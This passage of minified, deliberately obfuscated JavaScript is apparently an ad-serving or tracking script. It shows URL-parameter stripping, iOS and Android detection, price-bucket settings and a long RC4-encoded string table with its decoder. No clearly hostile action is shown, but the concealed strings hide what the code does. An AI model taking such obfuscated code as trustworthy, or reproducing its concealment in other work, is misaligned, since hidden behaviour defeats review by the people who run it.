"bbk6")]("|"),f=0;;){switch(g[f++]){case "0":if(v>0){var d=c[b(3408,"3I3@")]("?")[1][b(3676,"dEn0")]("\x26");for(m=0;e[b(5198,"bbk6")](m,d[b(6271,"IL$6")+"h"]);m++){var h=d[m],k=h[b(1376,"\x26Lzx")+"Of"]("\x3d");k=k>0?h[b(2485,"NDKQ")+b(892,"B1JC")](0,k):h;e[b(1719,"Jou\x26")](t[b(3854,"xoKZ")+"Of"](k),0)&&(n+=e[b(5386,"zAK@")](l++?"\x26":"",h))}c=c[b(1820,"l4sV")+b(4079,"uzF*")](0,v)+(n[b(4017,"dEn0")+"h"]?"?"+n:"")}continue;case "1":return c;case "2":c=c[b(4136,"rKxe")]("#")[0];continue;case "3":var l=
0,m,n="",t=["",e[b(3030,"%*By")],"p",e[b(1594,"%QLp")],""];continue;case "4":var v=c[b(2271,"^LT6")+"Of"]("?");continue}break}}(S[a(1607,"%TGM")+a(6750,"NDKQ")][a(5402,"AL4u")]),yc=encodeURIComponent(Hc),fa=S[a(6866,"(x*m")+a(2645,"%TGM")][7]=="1",Tc=!window[a(1316,"WgW4")+a(807,"Sygl")]&&(/iPad|iPhone|iPod/[a(2124,"%QLp")](ha)||e[a(5243,"3I3@")](navigator[a(4366,"zLiD")+a(6430,"QHxA")],e[a(1521,"8*SQ")])&&navigator[a(5340,"O0s2")+a(2845,"xoKZ")+a(6818,"%QLp")]>1)?1:0,Uc=/Android/i[a(2412,"]qHW")](ha),
vc,wc=0,zc=0,Kc=0,xc=0,Fb=[[e[a(7067,"%*By")],100,1,0,e[a(6511,"ZZ\x26a")],"r","r",0,0,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},e[a(4946,"\x26Lzx")]],[e[a(4168,"EsEg")],20,1,0,e[a(1418,"7Xtu")],"r","r",0,0,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},e[a(5199,"O0s2")]]],va=[],Ac=[0,[[2,""],[1,a(3597,"ZZ\x26a")+a(4749,"NDKQ")+a(3515,"jkxp")+a(2361,"B1JC")+a(566,"IS6K")+a(697,"Sygl")+a(3741,"O0s2")+a(3358,"]qHW")+a(3068,"^LT6")+a(1078,"IS6K")+a(4793,"Jou\x26")+"v\x3e"],[2,
a(5832,"B1JC")+a(5343,"]$zV")+a(1977,"IS6K")+a(1292,"b6cV")+a(3611,"ZZ\x26a")+a(4402,"el8Z")+a(4780,"xU74")+a(4087,"*BTS")+a(462,"Sygl")+a(4248,"b6cV")+a(6755,"l4sV")+a(1654,"rKxe")+a(560,"^LT6")+a(3617,"]$zV")+a(7163,"Sygl")+a(1933,"dEn0")+a(3504,"SkFL")+a(3605,"jkxp")+a(3615,"WzOb")+a(3746,"%*By")+a(2218,"b6cV")+a(1387,"el8Z")+a(7218,"b6cV")+a(2827,"\x26Lzx")+a(3724,"uzF*")+a(6167,"EsEg")+a(6579,"3I3@")+a(2166,"4a9!")+a(3132,"JT2L")+a(6186,"xoKZ")+a(4768,"xGQT")+a(6630,"SkFL")+a(5175,"xU74")+a(5338,
"dEn0")+a(1300,"IS6K")+a(899,"]$zV")+a(2467,"Axb^")+a(1695,"IL$6")+a(3794,"IL$6")+a(1193,"9[SY")+a(5561,"%*By")+a(692,"1A4E")+a(5925,"IS6K")+a(3689,"jkxp")+a(2528,"(x*m")+a(4932,"QHxA")+a(6486,"4a9!")+a(3687,"NDKQ")+a(3514,"ZZ\x26a")+a(6458,"3I3@")+a(7159,"6KTt")+a(3112,"%*By")+a(2008,"SkFL")+a(5233,"WzOb")+a(6850,"%*By")+a(1864,"1A4E")+a(2001,"IL$6")+a(3476,"IS6K")+a(3404,"JT2L")+a(1761,"ZZ\x26a")+a(3028,"QIs^")+a(6792,"el8Z")+a(2135,"AL4u")+";"],[2,a(5876,"^LT6")+a(1492,"xoKZ")+a(507,"zLiD")+a(508,
"B1JC")+a(6466,"3I3@")+a(3375,"zAK@")+a(7092,"7Xtu")+a(4406,"Y]k*")+a(723,"AL4u")+a(6882,"%QLp")+a(3298,"EsEg")+a(7090,"%*By")+a(5103,"b6cV")+a(2060,"zAK@")+a(4490,"zAK@")+";"]]],Yb=e[a(4514,"bbk6")],rc=[e[a(733,"8*SQ")],e[a(6498,"bbk6")],e[a(5774,"(x*m")]],Gb=[,[6,7],[8,9]],Bc=[0,0,0],Zb=e[a(4676,"ySno")],$b=a(3733,"QIs^"),Hb=a(6592,"]qHW"),Cc=[372072,383544,383546],ac=e[a(1034,"(x*m")],bc=e[a(4229,"Oq7y")],Ib=e[a(3417,"1A4E")][a(4365,"8*SQ")](" "),cc=[2,1],dc=[0,3,10],ec=a(3293,"6KTt"),Dc=[[[1,
1]]],Ec=[0,0,0],fc=a(2823,"xGQT"),Jb=a(3979,"1A4E"),Fc=[0,0,0],hc=a(5462,"uzF*"),Gc=[0,0,0],Kb=[0,0,0],Lb=e[a(2237,"l4sV")],Mb=e[a(6513,"xU74")],ic=[1],jc=a(3950,"zLiD"),Nb=e[a(5413,"3I3@")],ua=[[{0:2,1:{3:!0,4:30865302}},0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6]],kc=[e[a(1778,"ySno")],"",""],Ob=[1,14,1,1],Pb=[0,3,30];e[a(5569,"ZZ\x26a")](ha[a(1006,"jkxp")+"Of"](e[a(6894,"xGQT")]),0)&&!S[a(6959,"Y]k*")+a(1473,"!)!9")+"x"]&&(S[a(2104,"]qHW")+a(2114,"Oq7y")+"x"]=1,e[a(789,
"1A4E")](a(563,"SkFL")+a(3305,"%QLp"),S)?S[a(4105,"\x26Lzx")+a(1286,"%*By")](a(4314,"^LT6")+a(4139,"IL$6")+a(6148,"Oq7y")+"r",2,fb):Pa())})();
function a0F(B,ba){B-=441;var V=a0v(),ca=V[B];a0F.ziEayI===void 0&&(a0F.CdjJfL=function(M,ma){var ia=[],P=0,Fa="",qa=M;var sa=M="";for(var ta=0,K,W,Ga=0;W=qa.charAt(Ga++);~W&&(K=ta%4?K*64+W:W,ta++%4)?M+=String.fromCharCode(255&K>>(-2*ta&6)):0)W="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(W);K=0;for(qa=M.length;K<qa;K++)sa+="%"+("00"+M.charCodeAt(K).toString(16)).slice(-2);M=decodeURIComponent(sa);for(K=0;K<256;K++)ia[K]=K;for(K=0;K<256;K++)P=(P+ia[K]+ma.charCodeAt(K%
ma.length))%256,sa=ia[K],ia[K]=ia[P],ia[P]=sa;for(ma=P=K=0;ma<M.length;ma++)K=(K+1)%256,P=(P+ia[K])%256,sa=ia[K],ia[K]=ia[P],ia[P]=sa,Fa+=String.fromCharCode(M.charCodeAt(ma)^ia[(ia[K]+ia[P])%256]);return Fa},a0F.GAANYN={},a0F.ziEayI=!0);B+=V[0];V=a0F.GAANYN[B];return V?ca=V:(a0F.NmxRpm===void 0&&(a0F.NmxRpm=!0),ca=a0F.CdjJfL(ca,ba),a0F.GAANYN[B]=ca),ca}
function a0v(){var B="WOxcOqpdLSkx W4SaWOdcK8kZ WOLGWPOhEa sCocu8k3WRC qmk7cConWQO cSodWP7dPmoS cmkcWPlcR8oS WQldRSkxW4ZcQG mwZdGSkNW7i WRVcKSobrG WOdcHSo8xvG yCoXW6jZWQq whaWWQiG D0Cfl8oS WOFcRSkAkCk+ W7uUWRpdR1a emkGWOpcVCoK o3tdQSocWRC WOdcU8k+WQOQ WOFcR8kB WOWHW44YW7W W4S3WOaTW6y W7BdJmoOeuu FvJdIb4N bmolmmkxda W5BcR8k9WQWc gCkysSooWQy p8omWO7cRKG W6xcICoqnqS WPdcVmksmtK W6qbWQZcP8ko vCofW5BcIvu iCkbcmozWRa WRisbq W7emWP/dNCkv WOZdU8kjnmoU WRxcNmkKnfi cSoiWQdcR8oa WPlcLY/dTSkf imkwamkAWOq WQxcQWpdSSkb WOC3WO9YWOm W6NcRx8BWRC zJiUWQj/ FKldIZC6 yNNdT1DW WOCZjCo7hG E8keWRddNCoH umoptSkbra W6TBW4PhWPm W4/cN8kZWPPr WR1GFCoxyG WQxdQeOoeG W5lcISosAGq W5f/W59SWRS W6xcNepdK0y W7D1FCotyG W6pcI8oZW7tcUa WOBdKcyIW5y WOqQx8oXnq W7ebWOqPW7K WR/cMSoOWPhcHG De7dNYKZ WQmHW593W6a W5maW63dHCoJ W7BcQ8kzWQ9q mHuZyrS WPhcTCkkm8oZ WRNdNuOJfa WPzOA8oSmq W507imoNgq WPpcMvhcPCo0 W5v9ACoNhq rSkoqCoiWQi DKjC WRpcT8ogsh8 CCosCmknDW WQHVESoFFW kmkcWQRdJSkZ hCodWOm kGCWCd4 WOpcUmovnmo4 W7uhW6tdLgy W6iEWROiW4a WOi2j8oZuW eq8gDWy WQhcOWm WQ7cUq3dHSk2 wCo6WRBcMLa wSovtmojWQm yfiqlCkQ WRddRmkNcmk7 v8kkqCoyWOG WP4EaCoweq CCoGzCkWyG W7pdIrBdNSkN BmoygSkAWOS qSo7WRRcG1i W7dcK8oxvNO wgO8WRiV WPBcHmkdomo7 asPIWRaJ W5BcGmoFja kCoZW5W7WOe WPldJcOdW4S bCodWP3cRmoH WQtcTmkmB8om WPRdOMugW5O a0vOWQn/ z2CvjmkG W5yMWP0DW6e gCoorJun fCkjbLqu c8kua0iE m8k+WQvbWQa BmkKWQVcQKy FmobW57dKmku aSoJf8kKcG vxP5WRm4 W5JcGSo0mre W43cRmk1WQGh WPhcM0ddKSoj ACkhW77dQSo1 WRClemoNjW zSolv8kXCq l8kCWRnEWPa gCoxiCk+W4O W7xcLKhdGKq gSkDsSoAWQG WP8fhSoAwq WQJcQbNdSmkh W4RcULFdH8kx WRibW6/dO8oH WRWtW7tcSCkK WPVdRJaLW6C W7ZcVCohW6JcQW WPVcSSkLnmoG dSoKj8kfda ueKFoSkG bmk7WPLbWR4 W6BcNCkwWPa c8oggmo4WQW fmoqxKiB W4ulWQFcLmk+ b8o2cmklha FKZcM1mk pL3dQSksW7i zmonBSkjoq stG7WQ8+ WQTLWOaYFa WPlcQCkAc8oC WRrxc8o/ha mNhcQW oCkfWQ/dL8oG wNVcKCofsG WOm5jCoXeq rSoLWRlcMb0 d8ozW50UWOa WP4dqmk4kW WO/cQmkvmCoZ WOFcKSkloSo+ W4PHW59ZWQi W5tcHvBdQmk1 WO3cS8ovlCo5 D2CJgmkI W4xcRCoc u8o/WRBcJ1i W57dOHpdI8k/ mSkrWO3cGSoi WRbdWRybqG W7FcTSkpWO/dVW WO9jwSoftG WP3cONqbea WPJdKt4/W7C xepdQWy9 WQFcOchdVCkx W5mSWOu aCoGWP0tWRu xwy3WQC4 W4pdKqhcLW4 mNVdVwOq W4xcICoinaa gSoyWORcP8oT W6dcQmk2WRK WPBcPCkglSop FCkuWO5IWOG wmoHWRdcVmoX F8oCWQxcHeG W7D3zSobzq g23dI8ovWOG rxRdOsya b8ojWOFdPmo8 WRdcN8kuexG v8kFWQZcH0O WOqioCo4mq CvNcHea9 m1/cHG WQjZlCkEpa WPhcR8olm3S W70QWPSPW6y W7ZcJCk5WO4l W57cP8orW4JcTW wMnCb8km WQrsWRJcVSkQ n8kBWPVcImol eSoUcrO7 aSk1WQpcNCoU lSokWPhcR8oB oCo6W4axWP0 hmoyW4qAWOK s8kjWQxdNG yuabiSkG A8ogiCog W6ldJb/cUSoq DufxArq WRTBxCo2wa WOuTlmo1hq WQBdSCosW5VdRW tSkKWRxcIf8 WPVcS8ogoxa h8oCraOt W74XWRpdKhS WPhcPSkFDem BhtcTSojAW WOrezSo9wq WP3cTCoAquG WQJcRmonW5dcTG w8olWP7cJv0 WPPCaCoHnq ieVdHNW9 W5dcJ2/dSCkT vg4PWQDS nCozW4pdU8oU WPdcTCoZyeO WRVcKSkCi1i WOhdRM8kea W5pcUSopW4xcGa W6anW7pdTmo3 WODqW4vRWRC WO5raCoThG uXJcTc4I Dvy/kSkB sCkTWPpcIv4 WOXFWR4 W7KfW47dSSoo paSKFam W5/cQ0BdGgK W4FcG1ldLmoI dCoXWP0FWQu y1yNbCkY yCkbsCofWQe W6RcNmkoWOHX if9aDqG W5XVACk1aa cSkAaSo+WQy k0lcT8kYW70 W5hdHXJdTCkk WRviWRWdtG WQRcRJpdGSk3 WOr4fW W7ZcQCkyWOZdSG c8oEW5GxWOy WQOGWOFcMfi W5lcQmkupcK W7dcTmkl W77dU0FcP8oi oXy2wJ8 pmovWOJcG8kk x0izjmk0 AfubFr8 WPNdQw4cpq WOH+W5D1WRS ASoyxCknWO8 W6VcKSkuWRn6 qSoIWPBcMum WPpcUrpdPmka W6dcVSoHW73cHa W7eOWO0VW6a WQBcH0RcOmos WRWVbSoMkG rmolWOZcMKu WOdcNSo9Ehy W6hcTrhdS8kA W4ibp8k6aq WPhcR8oGqv4 s8odaCohWOi hSofWPJcSCo/ W67cKeVcTmod W4b/WOm WRFcOGldPCkq ELCAWOOE F8kgWOjMW5/cSmo4W6pcRhLRWQ1B W40QW5RdTCoG W7TmW4/dJ8ka l8kaWQZdLSoN WO3cL8kalSod W67dGCo2fuG W6b6WP4TW6y WONcHCk7mmoa bGFdSIKR uSkOWQJdQmo9 WRBcRSkkpmoG W5ebWQZcVSks WRTgWPeiBG sCoXvCopuW W4ZdI3hdJ8oX CCotWQhcHu0 sfxdV3CS W43dQIKFWOi W5hcHCoEnqe WQ84lCoCbq W6hcOmobW5hcUW W4lcQSofW67cQG wSoiW4dcH8oM pSkeWQvrWP4 A1CiFG8 dcqTWRi5 WOBcHfxdJWC fSobuGap WQ5CWPlcKSkl W6LPW49cWP0 W7JcSgRdQSkH WPBdNX3cIWK WRtcQI3dOmkq W6ZcRJHjW6G WRZdTfDhWR4 WPxdKv/dRCoZ WQtdL3JdSSo0 WOBdJwhdUSow AXXdF8o1 cmooWPZcPmoK WRNdJK7dPCo4 WRqWamotoa D8oeW5K5WOq W7pcQ8kaDgi WOVcKCkfkSoG W6WGW6JdUmoP WQZdSwXeWR0 WPH6W5DHWRO W5JcNmodpG t8k/WQNcKg8 cSkKWQ1wWRW WQ3dVwvgW6i W48hWRhcLSkU bmo8W4y/W54 FCkxr8o4WPS d0ddGCoFWRe fSoHscuu WPusi8oDdG pmoAW5eNWOK WPFcGmkgoCoa f8oiu8kSWQi tCovaSobWR4 W7ZcOCogW5NcNa W4lcH8k8WQ8+ EvmxnmkO d8k+WOT2WQu WQFcVX7dP8kh W4RcUexcMmkG W6WwWR8pW5S CNVcHx0u F2FcILal W5lcHKNdGG pSkdf8knW5e W6FcQXhdSCoi WPNdHf3dHSoC W5ldIr3cNfm cM44WRiR g8kBb8o/ fmoJdSkccW W7lcUCkwWOHZ Eu/dLqSX W4RcLKpdGfm W6qkW67dHSoS sfVcVhqT WRHpWR0lvG WPxdOmkwnxO xCobWOJcRLi WRhcLmkKk8of W7ueWQJdKwO W6aeW6JdPCk/ Afm7WOGN W6uaWQRdNNq f8kKfSovW7m z0/dNr4G h8okvu8e ef/cJ8oDWRC WPRcQCoJFsm sComDCkuCG ESkhWRFdKCoL WP9AfSk1 W5mkWQRcP8kq WPRcN8ocFqq d8k6WO11WOy Bmohzmkqua F0X0WPaa A1aEDa ACkwWOJcISoc WQTDWRZdOSoM ifFdLNyS wLxcVMeB bCoduG W5ywWQVcNSk0 W7tcPgddRL4 W4XxhmoMpG v8kaqSoCWQe W7xdM8oAs28 hmogW7uVWOm BmoBW7S g0RdS8kQW7a ANhdV0yF gSkEcSoVWQG WQH+WP/cKmkz v2lcVSoPCG rCoEWOhcL18 z2/cPW WQRdTXRdVSkx rmoGxCkQ WRvtW4ZcKCku lKr0Dtu r3JcHKma dYCDycG wSobWORcKvO W7VdL8oewxm W7ZcUSoWW5NcSq WOrCfSoMzG W6WKWPhcM8kc WQTiWQeuvq qSolWP/cKf0 W5BcOCknWRTW WQbHWOGstq ACowWQFcGKe W4CnWPeVW5W vCobWOddKvG XAZgIfqoha A0i9Dca WQ3cOWtdSSkb ECkdWOlcTuy D3u+vqW jSorW6GFWO0 WPhcIthdM8kj lSknWRPEWPq W5NdKcddG8oc gwVdU8kj W5pcICouALu bNRdV3eG rchcKSo8jW W6lcRX7dS8kx re81gCkh WOJdO0/dOSo8 W5VdUCoDA8kJWRbbgCkkyKBcVG F8onW77cQgS W4pcICoEja W6RcUc1yW6i WOpdMu7dICk+ WPBcHColiaO W4VcVSomW7pcUa Cmktg8kmWPO sg7dT8kaW5u WP3dGu7dRa W4RcRCkzWOvw rSkkWQddLSoE WOVcPCopFSkM j0ddQcmW WRFdT0FdM8o1 lCotW7hdNCkz WRXNWOeRDa omkiW6ldKSkr WPdcT8kgpSoZ W5ZcUwZdGeW WPhdLCoKywW x8oHWPJcH0G u8oDWP7cN1S kmkTamk4WQC W4/cQSkYWQG2 W58jW4JdQCoD WOxdPf/dISoL cgNdQCkaW5S BfpcLKe6 W4eMWOpdG3C W6GnW7tcQSoJ WOZcQb7dSmkB svmksY4 WPBcVrtcPCk9 nSkDWPS WOLbWRaMxq W4hcMKpcNrC W6LjW69OWOO BMtcVCoiCW W6hcPvtdSxa fMhdUKKD W4T5WPn4WRS WPJdPx7dOCou l8klkSoMW7C W5mmWR0oW60 y1e7CYG rM7cH0KV W6SoWQBdHq W6pdQrZdSCkB zSozW6yqWPG WR3cNCoHsei c8kxfCoPWQ0 WQvbWQ7cJSkL W6bVBSoFAq n8kEhmocW40 mmk3l8oUWO0 WQddHbpdTmkc u2jXW7bG vhu8WQ45 pConWOJcRvS WOVdOdddK8oE WQhcH8oxmNK W5pcG8or igJdUCkJW7e W6KWW77dVfq WQbHpCoKeG W5jOFCkSwG W6WcWOaGW7W WPLxfSkZoq rfVcTwS8 W48wWRZcTSoJ W7RdICkc D8k0WPBdGmoq c8ofWP/cOSo8 dSoJeCkadq pmorWPlcL8og CSonB8kqtG gmoJW6CWWRy W4SDb8k5kW WOldU2qdgW B8kaW4dcMSko rSo9WQJcVgG WPtdU3HnuG WPNdMM0IpW Fu4yzHe WOLPDCoBva kmkDWOFcGmot z8kkWQvaWPe n8oszmoFBG W60xW6JcQ8k2 hCoJxZ8J WOhcUrxdPCk+ WPtdKWpdLui ASkzhCkrWO8 Dr8FEqO WPtdHu4Gma FvCiBq WOWpWQ/dHq Fx3cMvyb oCotW5yYWOK eSoDxXHn sSk/WOtcP3K WPi6o8kP W68tWO7dM0e W5FdTSk+WOG5 W5JcMmoUW7FcVG bSkYWRxcLeK ECknWPxcOqy mCksBmkCoa W71yW7tdVSo1 vSk3tCkbeq W5m3WPK0W7e qmkQq8ojWQa W4tcJhBdHSkO WQFdOCkGhSk2 amkbWP7cQSoJ rmo9W7hdJrC DCkXW7BdLmoA WQDsWQhcJSkv W7moWRtcM2e W74lW7pdV8ok ACkrWRVdHSkl W4JcPCk+WQrH WPJdOxKkbG WPddVmkdmSo1 CmkdWOpcQuC WPVcR8ksmxO EZVcP8oozq D8orjSouFG b27dOW W5lcHHhdG8k1 W61BW5jSWQq W4xcR8ojnaa EmkUWQBdKCo0 WQfuW4tdNSkA b1ZdNmomWQq rmoGWRtcIvm WPRdP8ksiNu WPhcKfNdLmkS WPZdGuvbW78 WPdcIe7dNSkz WPddRxiaeG imkklCoMWOy yYhcOmoFzG WOtdOtGlW44 W4NcOeVdHCkA zmoppSomWQq W7ldHGJdPSkF WOFcQSo6EMa WQxdGtKgW6G w8kqsWyr pCkEWQHXWOe W4BcTNXvWPW W5tcLLVdGKK qNxcPu4D fSkgjSoGWQy W6BcI8oxshO k8ozWOpcR8oq WRRdLLv9W60 W5BcN0ZdNH0 ySo8WRNcKMO CeavgCkm WO/dJv7dUSo+ ECkSBCoUWOm imkrWOFcGmkD x8oaWPVcHvC WPZcJvldK8o2 kmooWQ7dMW W4FdGapdJvq WOtdOwuxW4m W5v1WP4UWRC W6aeWR3dT3W W7tcQmoeWOFcSa cCkhemoK imoqWRydW4C W4aTW5tdJa deFdNmoDWRC WQFcRSkMjmoG WQ/cJdhdUCku omoKWQtdJCkD W5xcJCofoWi r8kQBCoaWOy ygKyamkg lCotWQ7dMW WQTTASokiG jKVdTwGI nmkAWRLaWPC mYa/uHi zmooECkClG vg0T W6CWWPOLW7O FCouW50qWR8 WQXdWO3cQCkz W4FcRSkZWQH1 eeZdM8orWQO WP0zaCoTnW eCowvby DLufyCk3 WPFcQtGlW44 FmkiW4hcS0i ku7dKHPL ccW0WQK+ bSknWPNcG8o/ mu49DZq f8otvbuF W4fHDCk7aa D0BdNKXK mmoufCkXaq WR/cGSorrM8 W5RcJLddHCk9 W4tcRSk6WPmQ amoCrc4d y2eiFHm cSocWQhcO8oQ FNddR1H9 s8oLfmkifG W7bEWPnzWP0 rCoEWOhcL0G nSktjCoEWPO W5mAWQldN8kO W5S9WRW1W7O WOHKW5OI omozW4a W6OeWRRdHNi F0eeCGe dmonWP4 lSkhWQzEW5u WPxdQM9chq W5VcHCofo1G W57cICoija kCotxIeY WR3dU2XhW7C c27dVSkd WPeTimoGda W6OnW43cQmom FLRcU3mQ W4lcLmoKW5BcGq p8ojWRNdGmki lZuvxHK dConWOBdQSkp W7hdVmo4W5dcSq W5hcJLNcM8kX W7VcOmobW5dcPW W5ldSCoFBCk2 aSoRWPZdUSk5 xfCWk8kQ WOddOIysW4O W7VcOmomW5NcOa iSkqWQRdI8kl WPRcQCkDomot nK7dINq9 mmoWvWWA WPGdeSoQka W6CqWPlcMCkF W64pWQFdKge BuhcStud ELJdNWK3 W4ddU3KBWPC qSkYWR7cGfu W7xcN8o/ca4 WR/cKSo+qKi gSoxqWOf ErNcKv50 W4aLW5FdUSoo qCkBymopWRO WRbCoCoqaq BCodWQBdMCkx vN84h8kk W6jiW4z5WPG WPRdLxa4cW WOdcNmkcoNu nuGDka vmo4rmkfDq j8kRp8kVsa W64pWRRdGwe ELCkDqG vmklWOFcUCo9 WO7cPmopFmo/ qMy4WRiV W44PWRi2W44 WOi6mCkUwW WQlcICkihI4 pSk6n8or W4JcR8oGWQSM rgy/WQWP WQRcG8obqh0 W77dGH/dOmkB smofWP7cU8oN W6GtW7pcLIm FmkBW7/cM8ok jvSto8k1 lSoEWRldMCkD WRFdTuGegG xmowxHXy qSogWQNcQvi WQPIsmklFa rsZcISo7kG imouWRZcImob WQHaA8oNyG lmkEWP/cHSoW W4uoWRRcICo3 WOfFWPRcMa W6ytW6xdVW W6WmWQ3dSmoH W5RcJmk3WRKI WP9UWRKaqa W5pcUmoUW5xcSa yL/cM2zX amoOo8kMpW rCkeWOlcMe0 WOBcTmkinW W4ZcImopiXu mCkjWRHvWPW W7xdUeFcOmofWQ7cTCooAbxdM8kQW4G lSksnCoeiG lCkfWRtdSHi BKei W7VcGSkfCNS c8oik8k3dW a8ojdCktkG s8kaW5hcR8kQ ovZdNSokWRC mmkrWP3cJSog pmksfmkl W6euWQxdMwa WQ1OWR4bvW WRPiWRWqFW nLVcGNmN a8o0cSkifW WRtcRbpdS8kA WPZcPH7dGCkJ lCkRWPHwWQW kaW6Btu W5tcG8oijaa WRddS3hdN8oA WRTfWPRcMa WOG8pCo9bG W4pcRe/dJKm mSkEfSkm c2JdVSkj W60jWPRdP0q beddM8o5WQe WQLcW6NdVmo1 WPFdO3Gxua vmk0qCor W5vSW5PRWRC W4FcOSk9gmoa jCoAW5W7WOG zmkDWRdcGL8 WRhcQSodx3O WQNdSM7dQSoR WOBcQmkKcmoK n8kEfmkg v8kJWRtdT0i W5lcHLJdPCkV ahhcUSkzW54 W4JcRmktWR9z W5WfWRS7W44 a8oVh8kpeq WQnyWP3cRSkT qNC4WRqP twNcQSoSzq W6FcVCkcW53cVG l8k8WR3cISoX oKBdJX9Q W5NcSmkjmN0 nXtcH0mK W4/cO3FdONu WPtcPW/dUSkP s1K0WPy1 vdRcUmkIW5W pCknWP1iWRG eMFdPeaW W7vtW7ZcP8o5 W7aHWPSNW6a DmkFWPhcReO WORcTCkFBee m8kCWQLMWQu k8ocWR/dNSk7 W7xcM3JdTSkZ W43cLf/dIfi s3yNCqC z8olE8kmDW WQftWRxcTmk+ WPWioSoCaW WQtcS8oDBfS DCkvWRRdLSoW pWi2Dtu xM4QWRu/ fCkkWOzCWPm WRhcQbhdU8kw WQRdUw1oW6G WQfVWPuvCG WPDiWO3cKmkO rhaCi8kO W4VdQaVdTSkb mCoBWQBcU8oP WPe6imoZaq aCoCrGOz cmkPWRpcSmoG W4lcRmk1WRS7 W4NcUW/dQSk1 tKZcPIO4 W5RcJfNcJCkX WPtdLIWLW6i WRBdQCodW68K W7SWW6xdPCoW eq7dU1fK nmkhWQ3dGmka W4ywW4VdMCo1 WRJcI8kWjwC WR3dTwzeW7m dCocWQRdVSoj df/dQCkuW4m WP51BSogAq W5ZdPG/dO8k2 B8kHWPJcS3O WPHwu8o7lG iu7dJSoDWQm W4ZcQgCvW4O A0OEAcS WPHpsCofFG WRdcJCkcfKi vfZdSWK0 W4/cNuNdGL8 WQVcH8omW6RcQa W7ZcN3NcLx0 WOeqWR/cRmor mSkzfmkuWOG W5ZdKrBdJSkx mmknWQrvWOe W7FdTCowW5pcOG AWSyimk1 uCoXWPlcSKG ACkzWOO W4CZWR7cQ8ki mCoJWRFcPSom W5BcHL7dJW lHD2otG E03cLH4S WOFcQCkFphe D2tcTCodyG W4xcP8ogW4JcUG W5CdWOivW50 WR7dJuvTW7q WPFdPtSiW4m imkxWORcKSok WOdcKmkxyHK W6BcIg/dH8kU cSkgaSo4WRy gxRcTSosWPa WP/dUNGjeG W7mqWOddN3u W7dcUNvdW6m WQdcQrldPCkW ewZdQ0m WR/dSw0qWRC W7KBWRVdUCoG bCkzg8klWQK W4W3WOmzW6C WP9xhCoTkq WQRcK8ksxw0 W5VcRmk9WRaQ vmkBbCo+ WOO6mCk5pW WPTMtCoJya ymkuWQRdMSoM W5ehWQNcLmk0 nmoShsq+ jCoyWOPVW5K qSkFWORdV8o/ hmkkwCk+W7i WPtdOwGkga WOJcKmolyu0 W47cV8oVkJa W5mdWQ3cLmk0 uSkYWRhcGeq WR1wW5pcLmks WPldLNZdOCoZ CZmwuIpcOvm WPxdVhqmba WPeWpSoDlG FetdNWK9 rCo8WQdcLvy CrNcL0b0 W7moWRNcJYq W5BcNmownqS W4imWQVdISk5 A3lcMSobCW jehdQCkOW58 WR/dOXu rv4afmkl W4pcPSoOW4ZcNq k8kloSoBW7y nmkwemoOWOe W4ehWQJcUCkU h8oCqGzv CCkbWRGFWPq p8keWQTbWOy W6JcNuhdTvu WPq6j8oWda g8ojWOxcRSoM WPRdS2z+WRC W6NcVSkvWQLD WRFdQNDlW6K WPpdLM7dPmo4 WQDYimobAa W7OxW7NdVCoG WRHzWPFcJ8k2 CCkjWPNdU08 u8kntSkeW70 h8kDdCo4W64 m8keWQvaW48 hhpdV8olW5W D8okWP4 pmoEWP8 W4anWRhcHCk/ W6dcRmoWW7hcOq W4LOW41NWRS hSo9WOBdOmkb vLi/tty rLxcOgaW pmofWRNdNCkz h3e8WRyP WP7dLLldUmo4 W6hcTmobocC FCkuhSkqWPK hSkvfmoGWPe W4SGW5D7WRS WRejm8oeoG WPrzwCoiBW jLxdRmoCWQ4 CN3dKIuI W6dcJLpdLa WQXVE8kjBG W4S+lCk5gG tmoLwCkxBG pxlcMfmb WQ8ZWOeOW6a b0ZdGCoFW78 W5VdIGnkW6i CmooWQldN8oy WRtdVw1nW7m WOBcU8olihG nCkmW5iYWOm W4XVW5jMWRa lXRcM00S W6r+W4v4WQq W5zOW4PoWQO uMFdMqqP zmkhWQFdNmo6 uCoSWOFcPb4 WQHYBSoAza g8ojWOpcP8oP z1/cHLCi omo4rsS7 pLhdO8kQWOG WO3cIHVdOSkJ W57cN33dTg0 uSoMWQq mSoJrr0r WPddVxOgea W6WPWRizWQu WR9FWOZcICkD uCkBtSol a8oZWOpcSM0 fM/dMCocWOS WPFcSSkijhe WP/dIuZdUSoY yCooFCkxCa y2BdVmofDa g2ZdICooWQW WQddSfxdPCkv v245EGe WPpdKeldR8o0 pXe9EYu kCoegSkKaq c8kxdCoOWQy W4lcICoapaa CqhcHIeO cCksWO7cJSoU oSoyWPlcV8oT jmomh8kEWPG bsqrAJ0 WP9whq WRBdOZhcQSk0 gmkwgmoHWQi W6VdPdDwWRu W4jjW6XUWQy WONcQ8k2gmoF DSokW5NdLmktbtDHwhKGCeO WOKVlmo6 h8oCxGGd g8onrb8e WP/dJ1VdQW WPtdU3G nHtdG8oBWQG tMtcOgGP W4BcH1RdJmk8 zSokCSk9ua m05GyJi W4pcICkDiGW E0FdJHGG WRLAWPhcQmk7 s00ygmkr b8oehH0s W5ZdKu7dPmo4 W4q7W6tdSvG W5JcJvNdSmk3 qSoGWOlcMLK WQrMz8ogjq nSokW6hdGCo2 WQFcImkehSoL WP7cSmoIr2K kmoFW4mUWOa WQX5iSofzq W7maWR3dGga W7ubW5ldN8ku WOpcR8kBzSoS W6aKW6xdGmoe Aweazqe W7uQWPX3W7K WP4pgSoDea x8okW43dNqW v2Xaudi bmkaEqy5 WQ3cOaFdUmkb W58SW4xdU8oa WQPzWRmhuq b23dG8olWP8 BbCMBdu lG0W kCoiWQ7dJSkr dwJdUCkfW5C ouf0AIq WPZcKuhdIeq bCoRhmklmq WRDOWQawvq kmodWRJdImkA DSkhWQddK8o0 WPnxbW pCoECWqw k8kpWQFcHq WRVdVw1EW4i W7dcVSkjWQ5G cmojrKCs W6anW67dTmo3 W57cGSov mCkDWO/cI8oc WPdcTmkvmxy wvhcVgm8 qfpcOgGS uSkAqCopWRK WPhdOu5dW44 WPFdJCoppru fmk7WQtcGSol WQZdJvJdOCoP WQldP2WveG W7/dIqNdT8kE sSk4WQ/dKG WQjTymoanG bNRcLYOx W60kW7y 